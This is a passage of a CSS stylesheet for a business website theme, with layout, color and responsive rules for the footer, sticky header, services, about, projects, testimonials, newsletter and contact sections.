  .site-footer .support-widget {
    padding-right: 45px;
  }
}
.site-footer .support-widget ul li + li {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .site-footer .support-widget ul li + li {
    margin-top: 10px;
  }
}
.site-footer .twitter-feed-widget ul li + li {
  padding-top: 14px;
  margin-top: 14px;
  border-top: 1px solid #013466;
}

.site-footer .twitter-feed-widget i {
color: #ffffff;
    display: inline-block;
    padding-right: 5px;
    font-size: 25px;
    padding: 0px 10px;
}

.site-footer .twitter-feed-widget a {
  color: #fdd415;
}

.site-footer .copyright-info {
  background-color: #191919;
  padding: 15px 0;
}

@media (max-width: 600px) {
  .site-footer .copyright-info {
    text-align: center;
  }
}

.site-footer .copyright-info p {
  margin: 0;
  color:#fff;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .col {
    width: 100%;
  }
}

.site-footer .copyright-info .footer-social {
  float: right;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .footer-social {
    float: none;
    margin-top: 5px;
  }
}

.site-footer .copyright-info .footer-social span {
  color: #7f97ad;
  display: inline-block;
  padding-right: 5px;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .footer-social span {
    display: none;
  }
}

.site-footer .copyright-info .social-links {
  list-style: none;
  float: right;
  overflow: hidden;
}

@media (max-width: 600px) {
  .site-footer .copyright-info .social-links {
    float: none;
    display: inline-block;
  }
}

.site-footer .copyright-info .social-links li {
  float: left;
}

.site-footer .copyright-info .social-links > li + li {
  margin-left: 8px;
}

.site-footer .copyright-info .social-links a {
  font-size: 18px;
  font-size: cacl-rem-value(18);
  color: #fff;
}

.site-footer .copyright-info .social-links a:hover {
  color: #fdd415;
}

.sticky-header {
  width: 100%;
  position: fixed !important;
  left: 0;
  top: -200px;
  z-index: 9999 !important;
  opacity: 0;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
  -ms-transition: all 0.7s;
  transition: all 0.7s;
}

.sticky-on {
  opacity: 1;
  top: 0;
  z-index: 9999;
}

.header-style-2 .sticky-header, .header-style-3 .sticky-header, .header-style-4 .sticky-header, .header-style-5 .sticky-header, .header-style-6 .sticky-header {
  background-color: #3498db;
}

@media screen and (min-width: 992px) {
  .header-style-2 .sticky-header, .header-style-3 .sticky-header, .header-style-4 .sticky-header, .header-style-5 .sticky-header, .header-style-6 .sticky-header {
    bottom: auto;
    top: 0;
  }
}

.header-style-5 .sticky-header, .header-style-6 .sticky-header {
  background-color: #fff;
  border-bottom: 1px solid #e6e6e6;
}

.header-style-6 .sticky-header {
  background-color: #fff;
  border-bottom: 1px solid #e6e6e6;
}

@media screen and (min-width: 992px) {
  .header-style-6 .sticky-header {
    bottom: auto;
    top: 0;
  }
}

/**** style for box layout ***/
@media screen and (min-width: 1200px) {
  .box-layout .sticky-header {
    width: 1250px !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

/*--------------------------------------------------------------
#0.6	services-section
--------------------------------------------------------------*/
.services-section {
  padding-bottom: 30px;
}

.services-section .service-grids {
  overflow: hidden;
}
.service-details{
    padding:0px 20px;
}
.services-section .service-grids .grid {
    float: left;
    padding: 0px 0px 20px;
    background: #fff;
    margin: 0px 10px;
    margin-bottom: 20px;
    box-shadow: 1px 2px 10px #b7b7b7;
}

@media (max-width: 991px) {
  .services-section .service-grids .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .services-section .service-grids .grid {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#0.7	cta
--------------------------------------------------------------*/
.cta {
  background: url("../images/cta-bg.jpg") center center/cover no-repeat fixed;
  padding: 50px 0;
  position: relative;
}
.cta p{
    color:#fff;
    text-align:justify;
}
@media (max-width: 767px) {
  .cta {
    padding: 50px 0;
  }
}

.cta:before {
  content: "";
  background-color: rgba(0 129 255 / 90%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.cta .container {
  position: relative;
}

.cta h2 {
  font-size: 30px;
  font-size: 2.4rem;
  color: #fff;
margin-top: 0px;
}

.services-section-s2 h2{
     font-size: 2.4rem;
}

@media (max-width: 991px) {
  .cta h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .cta h2 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.cta h2 span {
  color: #fdd415;
}

/*--------------------------------------------------------------
#0.8	services-section-s2
--------------------------------------------------------------*/
.services-section-s2 img, .services-section-s3 img {
  position: relative;
}

.services-section-s2 .services-phone, .services-section-s3 .services-phone {
  max-width: 250px;
  position: relative;
}

@media (max-width: 991px) {
  .services-section-s2 .services-phone, .services-section-s3 .services-phone {
    display: none;
  }
}

.services-section-s2 .phone-bg, .services-section-s3 .phone-bg {
  background: url("../images/services-phone-bg.jpg") center center/cover no-repeat local;
  width: 96%;
  height: 96%;
  position: absolute;
  left: 5px;
  top: 10px;
  border-radius: 25px;
}

.services-section-s2 .phone-bg:before, .services-section-s3 .phone-bg:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0%;
  top: 0%;
  border-radius: 25px;
}

.services-section-s2 .phone-inner, .services-section-s3 .phone-inner {
  width: 165px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.services-section-s2 .phone-inner h3, .services-section-s3 .phone-inner h3 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
  margin: 0 0 0.33em;
}

.services-section-s2 .phone-inner h3 span, .services-section-s3 .phone-inner h3 span {
  color: #fdd415;
}

.services-section-s2 .phone-inner p, .services-section-s3 .phone-inner p {
  color: #fff;
  font-style: italic;
  line-height: 1.29em;
  margin-bottom: 2em;
}

.services-section-s2 .phone-inner .theme-btn-s2, .services-section-s3 .phone-inner .theme-btn-s2 {
  font-size: 14px;
  font-size: 0.93333rem;
  padding: 7px 10px;
}

.services-section-s2 .phone-inner .theme-btn-s2:after, .services-section-s3 .phone-inner .theme-btn-s2:after {
  display: none;
}

.services-section-s2 .phone-inner .theme-btn-s2:hover, .services-section-s3 .phone-inner .theme-btn-s2:hover {
  background-color: #ddb602;
}

.services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
  overflow: hidden;
  margin: 30px -25px 0;
}

@media (max-width: 1199px) {
  .services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
    margin: 15px -25px 0;
  }
}

@media (max-width: 1199px) and (max-width: 767px) {
  .services-section-s2 .services-s2-grids, .services-section-s3 .services-s2-grids {
    margin: 0 -15px;
  }
}

.services-section-s2 .services-s2-grids .grid, .services-section-s3 .services-s2-grids .grid {
  width: 33%;
  float: left;
  padding: 0 25px 30px;
  height: 140px;
}

@media (max-width: 767px) {
  .services-section-s2 .services-s2-grids .grid, .services-section-s3 .services-s2-grids .grid {
    width: 100%;
    float: none;
    padding: 0 15px 50px;
    height: auto;
  }

}

.services-section-s2 .services-s2-grids > .grid:nth-child(5), .services-section-s3 .services-s2-grids > .grid:nth-child(5),
.services-section-s2 .services-s2-grids > .grid:nth-child(6), .services-section-s3 .services-s2-grids > .grid:nth-child(6) {
  padding-bottom: 0;
}

@media (max-width: 767px) {
  .services-section-s2 .services-s2-grids > .grid:nth-child(5), .services-section-s3 .services-s2-grids > .grid:nth-child(5) {
    padding-bottom: 50px;
  }
}

/*--------------------------------------------------------------
#0.9	about-section
--------------------------------------------------------------*/
.about-section, .about-section-s3, .about-section-s4, .about-section-s5, .about-section-with-bg {
  background-color: #fbfafa;
}
.about-detailsss {
    background: #fff;
    padding: 20px;
    height: 250px;
    box-shadow: 1px 2px 10px #ccc;
}

.about-section .about-details p, .about-section-s3 .about-details p, .about-section-s4 .about-details p, .about-section-s5 .about-details p, .about-section-with-bg .about-details p {
  color: #4a4a4a;
  margin-bottom: 1em;
  text-align:justify;
}

.about-section .skills > .skill + .skill, .about-section-s3 .skills > .skill + .skill, .about-section-s4 .skills > .skill + .skill, .about-section-s5 .skills > .skill + .skill, .about-section-with-bg .skills > .skill + .skill {
  margin-top: 40px;
}
.about-detailss p{
    text-align:justify;
}
@media (max-width: 991px) {
   .about-section .about-details, .about-section-s3 .about-details, .about-section-s4 .about-details, .about-section-s5 .about-details, .about-section-with-bg .about-details {
    /*background: #fff;*/
    /*padding: 20px;*/
    height: auto;
    /*box-shadow: 1px 2px 10px #ccc;*/
} 
  .about-section .skills > .skill + .skill, .about-section-s3 .skills > .skill + .skill, .about-section-s4 .skills > .skill + .skill, .about-section-s5 .skills > .skill + .skill, .about-section-with-bg .skills > .skill + .skill {
    margin-top: 25px;
  }
}

.about-section .skill h6, .about-section-s3 .skill h6, .about-section-s4 .skill h6, .about-section-s5 .skill h6, .about-section-with-bg .skill h6 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  margin: 0 0 0.56em;
}

@media (max-width: 991px) {
  .about-section .skill h6, .about-section-s3 .skill h6, .about-section-s4 .skill h6, .about-section-s5 .skill h6, .about-section-with-bg .skill h6 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.about-section .progress, .about-section-s3 .progress, .about-section-s4 .progress, .about-section-s5 .progress, .about-section-with-bg .progress {
  background-color: transparent;
  height: 5px;
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: visible;
}

.about-section .progress-bar, .about-section-s3 .progress-bar, .about-section-s4 .progress-bar, .about-section-s5 .progress-bar, .about-section-with-bg .progress-bar {
  background-color: #3498db;
  position: relative;
}

.about-section .progress-bar span, .about-section-s3 .progress-bar span, .about-section-s4 .progress-bar span, .about-section-s5 .progress-bar span, .about-section-with-bg .progress-bar span {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}

@media (max-width: 991px) {
  .about-section .progress-bar span, .about-section-s3 .progress-bar span, .about-section-s4 .progress-bar span, .about-section-s5 .progress-bar span, .about-section-with-bg .progress-bar span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.about-section .about-chart, .about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart, .about-section-with-bg .about-chart {
  -webkit-box-shadow: 0 0 10px #e6e6e6;
  box-shadow: 0 0 10px #e6e6e6;
}

@media (max-width: 991px) {
  .about-section .about-chart, .about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart, .about-section-with-bg .about-chart {
    display: none;
  }
}

/*--------------------------------------------------------------
#1.0	projects-section
--------------------------------------------------------------*/
.projects-section ul, .projects-section-s2 ul, .project-section-s3-3grid ul {
  list-style: none;
}

.projects-section .projects-list, .projects-section-s2 .projects-list, .project-section-s3-3grid .projects-list {
  text-align: center;
  margin-bottom: 40px;
}

.projects-section .projects-list li, .projects-section-s2 .projects-list li, .project-section-s3-3grid .projects-list li {
  display: inline-block;
}

@media (max-width: 767px) {
  .projects-section .projects-list li, .projects-section-s2 .projects-list li, .project-section-s3-3grid .projects-list li {
    display: block;
  }
}

.projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  padding: 8px 12px;
  border-radius: 5px;
  display: block;
  position: relative;
}

@media (max-width: 991px) {
  .projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .projects-section .projects-list li a, .projects-section-s2 .projects-list li a, .project-section-s3-3grid .projects-list li a {
    display: block;
  }
}

.projects-section .projects-list li a:after, .projects-section-s2 .projects-list li a:after, .project-section-s3-3grid .projects-list li a:after {
  content: "";
  border: 5px solid transparent;
  border-top: 5px solid #fdd415;
  position: absolute;
  bottom: -10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}

.projects-section .projects-list li a.current, .projects-section-s2 .projects-list li a.current, .project-section-s3-3grid .projects-list li a.current {
  background-color: #fdd415;
}

.projects-section .projects-list li a.current:after, .projects-section-s2 .projects-list li a.current:after, .project-section-s3-3grid .projects-list li a.current:after {
  display: block;
}

.projects-section .projects-grid, .projects-section-s2 .projects-grid, .project-section-s3-3grid .projects-grid {
  overflow: hidden;
  margin: 0 -5px;
}

.projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
  width: 25%;
  float: left;
  padding: 0 5px 10px;
}

@media (max-width: 1199px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 33.33%;
  }
}

@media (max-width: 991px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .projects-section .projects-grid .grid, .projects-section-s2 .projects-grid .grid, .project-section-s3-3grid .projects-grid .grid {
    width: 100%;
    float: none;
  }
}

.projects-section .all-projects, .projects-section-s2 .all-projects, .project-section-s3-3grid .all-projects {
  text-align: center;
  margin-top: 50px;
}

/*--------------------------------------------------------------
#1.1	partners-section
--------------------------------------------------------------*/
.partners-section {
  background-color: #f5f5f5;
  padding: 40px 0;
  text-align: center;
}

.partners-section img {
  max-width: 100%;
  display: inline-block;
}

/*--------------------------------------------------------------
#1.2	testimonials-section
--------------------------------------------------------------*/
.testimonials-section .grid, .testimonials-pg-content .grid {
  overflow: hidden;
}

.testimonials-section .client-pic, .testimonials-pg-content .client-pic {
  width: 36%;
  float: left;
}

@media (max-width: 991px) {
  .testimonials-section .client-pic, .testimonials-pg-content .client-pic {
    width: 100%;
    float: none;
  }
}

.testimonials-section .grid .details, .testimonials-pg-content .grid .details {
  width: 64%;
  float: left;
  padding: 0 30px 10px;
  position: relative;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details, .testimonials-pg-content .grid .details {
    width: 100%;
    float: none;
    padding: 20px 10px 20px 0;
  }
}

.testimonials-section .grid .details:after, .testimonials-pg-content .grid .details:after {
  content: "";
  background-color: #fdd415;
  width: 30px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  left: 30px;
  bottom: 0;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details:after, .testimonials-pg-content .grid .details:after {
    left: 0;
  }
}

.testimonials-section .client-pic img, .testimonials-pg-content .client-pic img {
  width: auto;
}

.testimonials-section .details h4, .testimonials-pg-content .details h4 {
  font-size: 22px;
  font-size: 1.46667rem;
  margin: 0 0 0.12em;
}

@media (max-width: 991px) {
  .testimonials-section .details h4, .testimonials-pg-content .details h4 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.testimonials-section .client-post, .testimonials-pg-content .client-post {
  color: #999999;
  display: block;
  margin-bottom: 10px;
}

.testimonials-section .details p, .testimonials-pg-content .details p {
  color: #666;
}

.testimonials-section .owl-controls, .testimonials-pg-content .owl-controls {
  margin-top: 30px;
}

@media screen and (min-width: 1200px) {
  .testimonials-section .owl-controls, .testimonials-pg-content .owl-controls {
    width: 100%;
    position: absolute;
    top: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
.testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
  background-color: transparent;
  color: #3498db;
  font-size: 24px;
  font-size: 1.6rem;
}

@media screen and (min-width: 1200px) {
  .testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
  .testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media (max-width: 991px) {
  .testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev,
  .testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev:hover, .testimonials-pg-content .owl-controls .owl-nav .owl-prev:hover,
.testimonials-section .owl-controls .owl-nav .owl-next:hover, .testimonials-pg-content .owl-controls .owl-nav .owl-next:hover {
  background-color: transparent;
  color: #fdd415;
}

.testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-pg-content .owl-controls .owl-nav .owl-prev {
  left: -80px;
}

.testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-pg-content .owl-controls .owl-nav .owl-next {
  right: -40px;
}

/*--------------------------------------------------------------
#1.3	newsletter-section
--------------------------------------------------------------*/
.newsletter-section {
  background: url("../images/newsletter-bg.jpg") center center/cover no-repeat fixed;
  padding: 110px 0;
  position: relative;
}

@media (max-width: 991px) {
  .newsletter-section {
    padding: 70px 0;
  }
}

@media (max-width: 767px) {
  .newsletter-section {
    padding: 60px 0;
  }
}

.newsletter-section:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.newsletter-section .container {
  position: relative;
}

.newsletter-section h2 {
  font-size: 42px;
  font-size: 2.8rem;
  line-height: 1.2em;
  color: #fff;
  margin: 0 0 0.88em;
}

@media (max-width: 1199px) {
  .newsletter-section h2 {
    font-size: 36px;
    font-size: 2.4rem;
  }
}

@media (max-width: 991px) {
  .newsletter-section h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .newsletter-section h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.newsletter-section h2 span {
  color: #fdd415;
}

.newsletter-section form div {
  position: relative;
}

.newsletter-section form div input {
  background-color: transparent;
  font-size: 16px;
  font-size: 1.06667rem;
  height: 46px;
  border: 2px solid #fff;
  color: #fff;
  padding: 6px 15px;
  border-radius: 40px;
}

@media (max-width: 991px) {
  .newsletter-section form div input {
    height: 40px;
  }
}

@media (max-width: 767px) {
  .newsletter-section form div input {
    height: 37px;
    border: 1px solid #fff;
  }
}

.newsletter-section form div button {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 205px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border: 0;
  border-radius: 40px;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 1199px) {
  .newsletter-section form div button {
    width: 185px;
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 991px) {
  .newsletter-section form div button {
    width: 145px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .newsletter-section form div button {
    width: 115px;
    height: 37px;
    line-height: 37px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.newsletter-section .newsletter-man {
  position: absolute;
  right: 0;
  bottom: -110px;
}

@media (max-width: 991px) {
  .newsletter-section .newsletter-man {
    display: none;
  }
}

/*--------------------------------------------------------------
#1.4	blog-section 
--------------------------------------------------------------*/
@media (max-width: 991px) {
  .blog-section {
    padding-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .blog-section {
    padding-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .blog-section .news-grids > .col {
    margin-bottom: 30px;
  }
}

@media (max-width: 600px) {
  .blog-section .news-grids > .col {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#1.5	contact-section 
--------------------------------------------------------------*/
.contact-section, .contact-pg-content {
  background: url("../images/newsletter-bg.jpg") center center/cover no-repeat fixed;
  position: relative;
}

.contact-section:before, .contact-pg-content:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.contact-section .container, .contact-pg-content .container {
  position: relative;
}

.contact-section form .col, .contact-pg-content form .col {
  margin-bottom: 15px;
}

.contact-section form label, .contact-pg-content form label {
  color: #fff;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .contact-section form label, .contact-pg-content form label {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.contact-section form input, .contact-pg-content form input,
.contact-section form select, .contact-pg-content form select {
  background-color: #fff;
  height: 38px;
  border-radius: 5px;
  border: 0;
}

.contact-section form button, .contact-pg-content form button {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 100%;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
  border: 0;
  border-radius: 5px;
  outline: 0;
}

@media (max-width: 991px) {
  .contact-section form button, .contact-pg-content form button {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.contact-section form button:hover, .contact-pg-content form button:hover {
  background-color: #ddb602;
}

.contact-section form .submit-btn, .contact-pg-content form .submit-btn {
  margin: 30px 0 0;
}

@media (max-width: 767px) {
  .contact-section form .submit-btn, .contact-pg-content form .submit-btn {
    margin: 15px 0 0;
  }
}

.contact-section .contact-location-map, .contact-pg-content .contact-location-map {
  height: 380px;
  border-radius: 5px;
}

@media (max-width: 991px) {
  .contact-section .contact-location-map, .contact-pg-content .contact-location-map {
    margin-bottom: 60px;
  }
}

/*--------------------------------------------------------------
	#home style 2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#2.0	services-section-s2
--------------------------------------------------------------*/
.services-section-s2 .owl-controls, .services-section-s3 .owl-controls {
  margin-top: 50px;
}

.services-section-s2 .owl-dots .owl-dot.active span, .services-section-s3 .owl-dots .owl-dot.active span,
.services-section-s2 .owl-dots .owl-dot:hover span, .services-section-s3 .owl-dots .owl-dot:hover span {
  background-color: #3498db;
}

/*--------------------------------------------------------------
#2.1	fun-fact
--------------------------------------------------------------*/
.fun-fact {
  background: url("../images/fun-fact-bg.jpg") center center/cover no-repeat fixed;
  padding: 85px 0;
  position: relative;
}

@media (max-width: 991px) {
  .fun-fact {
    padding: 85px 0 25px;
  }
}

@media (max-width: 767px) {
  .fun-fact {
    padding: 70px 0 5px;
  }
}

@media (max-width: 500px) {
  .fun-fact {
    padding: 50px 0 10px;
  }
}

.fun-fact:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 991px) {
  .fun-fact .row > .col {
    margin-bottom: 60px;
  }
}

@media (max-width: 500px) {
  .fun-fact .row > .col {
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }
}

.fun-fact .grid {
  position: relative;
  padding-left: 125px;
  text-align: left;
}

@media (max-width: 1199px) {
  .fun-fact .grid {
    padding-left: 100px;
  }
}

@media (max-width: 767px) {
  .fun-fact .grid {
    padding-left: 80px;
  }
}

@media (max-width: 500px) {
  .fun-fact .grid {
    display: inline-block;
  }
}

.fun-fact .icon {
  background-color: #fdd415;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -12px;
}

@media (max-width: 1199px) {
  .fun-fact .icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

@media (max-width: 767px) {
  .fun-fact .icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    top: 0;
  }
}

.fun-fact .icon .fi:before {
  font-size: 52px;
  font-size: 3.46667rem;
  color: #3498db;
}

@media (max-width: 1199px) {
  .fun-fact .icon .fi:before {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

.fun-fact h3 {
  font-size: 48px;
  font-size: 3.2rem;
  color: #fff;
  margin: 0;
}

@media (max-width: 1199px) {
  .fun-fact h3 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

@media (max-width: 767px) {
  .fun-fact h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.fun-fact span {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
}

@media (max-width: 1199px) {
  .fun-fact span {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .fun-fact span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

/*--------------------------------------------------------------
#2.2	about-section-s2 
--------------------------------------------------------------*/
.about-section-s2 .video {
  position: relative;
}

.about-section-s2 .video:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.about-section-s2 .video-btn {
  background-color: #fff;
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1199px) {
  .about-section-s2 .video-btn {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .video-btn {
    width: 70px;
    height: 70px;
    line-height: 70px;
  }
}

.about-section-s2 .about-text h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 1.6em 0 0.8em;
  padding-bottom: 0.4em;
  position: relative;
}

@media (max-width: 1199px) {
  .about-section-s2 .about-text h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 991px) {
  .about-section-s2 .about-text h3 {
    font-size: 22px;
    font-size: 1.46667rem;
    margin: 0 0 0.8em;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .about-text h3 {
    font-size: 20px;
    font-size: 1.33333rem;
    margin: 1.6em 0 0.8em;
  }
}

.about-section-s2 .about-text h3:after {
  content: "";
  background-color: #fdd415;
  width: 40px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
}

@media (max-width: 767px) {
  .about-section-s2 .about-text h3:after {
    width: 30px;
    height: 3px;
  }
}

.about-section-s2 .about-text p {
  color: #666;
  margin-bottom: 2em;
}

.about-section-s2 .container > .row:first-child {
  margin-bottom: 70px;
}

@media (max-width: 767px) {
  .about-section-s2 .container > .row:first-child {
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .container > .row:first-child .about-text {
    padding-right: 150px;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .container > .row:last-child .about-text {
    padding-right: 100px;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .container > .row:last-child .about-text {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
	#home style 3
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#3.0	services-section-s3
--------------------------------------------------------------*/
.services-section-s3 {
  padding-bottom: 10px;
}

@media (max-width: 991px) {
  .services-section-s3 {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .services-section-s3 {
    padding-bottom: 20px;
  }
}

@media (max-width: 600px) {
  .services-section-s3 {
    padding-bottom: 30px;
  }
}

.services-section-s3 .services-s2-grids {
  margin: 0 -15px;
}

.services-section-s3 .services-s2-grids .grid {
  width: 33.33%;
  float: left;
  padding: 0 15px 70px;
}

@media (max-width: 991px) {
  .services-section-s3 .services-s2-grids .grid {
    width: 50%;
    padding: 0 15px 50px;
  }
}

@media (max-width: 600px) {
  .services-section-s3 .services-s2-grids .grid {
    width: 100%;
    float: none;
    padding: 0 15px 40px;
  }
}

/*--------------------------------------------------------------
#3.1	about-section-s3
--------------------------------------------------------------*/
.about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart {
  margin-top: -100px;
}

.about-section-s3 .about-details p:last-child, .about-section-s4 .about-details p:last-child, .about-section-s5 .about-details p:last-child {
  margin-bottom: 0;
}

.about-section-s4 .about-img, .about-section-s5 .about-img {
  /*margin-top: -140px;*/
  border-radius: 5px;
  -webkit-box-shadow: 0 0 10px #b3b3b3;
  box-shadow: 0 0 10px #b3b3b3;
}

@media (max-width: 1199px) {
  .about-section-s4 .about-img, .about-section-s5 .about-img {
    margin-top: 0;
  }
}

@media (max-width: 991px) {
  .about-section-s4 .about-img, .about-section-s5 .about-img {
    margin-top: 40px;
  }
}

.about-section-s4 .about-img img, .about-section-s5 .about-img img {
  width: 100%;
}

/*--------------------------------------------------------------
#3.2	projects-section-s2
--------------------------------------------------------------*/
.projects-section-s2 .section-title-s5 {
  margin-top: 50px;
}

@media (max-width: 1199px) {
  .projects-section-s2 .section-title-s5 {
    margin-top: 0;
  }
}

@media (max-width: 991px) {
  .projects-section-s2 .section-title-s5 {
    margin-top: 50px;
  }
}

.projects-section-s2 .projects-grid .grid {
  width: 50%;
}

@media (max-width: 550px) {
  .projects-section-s2 .projects-grid .grid {
    width: 100%;
